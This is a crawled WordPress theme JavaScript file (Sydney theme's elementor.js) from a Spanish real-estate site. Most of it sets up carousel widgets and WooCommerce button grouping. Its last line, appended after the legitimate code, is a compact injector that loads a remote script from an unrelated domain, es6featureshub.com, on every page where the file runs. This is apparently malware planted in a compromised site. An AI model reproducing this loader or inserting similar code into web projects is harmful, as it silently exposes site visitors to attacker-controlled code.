request_url: https://www.urbefincas.es/wp-content/themes/sydney/js/elementor.js?ver=20200504
body_size: 2480
content:
(function ($) {

	var aThemesTeamCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$(".roll-team:not(.roll-team.no-carousel)").owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false,
			}); // end owlCarouselFork
		} // end if  		
	};

    var aThemesTestimonialsCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$('.roll-testimonials').not('.owl-carousel').owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 1,
				itemsDesktop: [3000,1],
				itemsDesktopSmall: [1400,1],
				itemsTablet:[970,1],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: true,
				autoPlay: $('.roll-testimonials').data('autoplay')
			});
		} 

    };    

    var aThemesNewsCarouselrun = function ($scope, $) {

		if ( $().owlCarouselFork ) {
			$(".panel-grid-cell .latest-news-wrapper").owlCarouselFork({
				navigation : false,
				pagination: true,
				responsive: true,
				items: 3,
				itemsDesktopSmall: [1400,3],
				itemsTablet:[970,2],
				itemsTabletSmall: [600,1],
				itemsMobile: [360,1],
				touchDrag: true,
				mouseDrag: true,
				autoHeight: false,
				autoPlay: false
			}); // end owlCarouselFork

		} // end if

	}; 	
	
	var aThemesgroupProductYITHActions = function() {

		var product = $( '.woocommerce ul.products li.product' );
		product.each(function (index, el) {
			var placeholder = $( el ).find( '.yith-placeholder' );

			var wcqv 		= $( el ).find( '.yith-wcqv-button' );
			var wcwl 	= $( el ).find( '.yith-wcwl-add-to-wishlist' );
			var compare		= $( el ).find( '.compare.button' );

			placeholder.append( wcqv, wcwl, compare);

		});
	}	

	$(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/athemes-testimonials.default', aThemesTestimonialsCarouselrun);
        elementorFrontend.hooks.addAction('frontend/element_ready/athemes-posts.default', aThemesNewsCarouselrun);		
		elementorFrontend.hooks.addAction('frontend/element_ready/athemes-employee-carousel.default', aThemesTeamCarouselrun);

		elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
			aThemesgroupProductYITHActions();
		} );		
	});


})(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);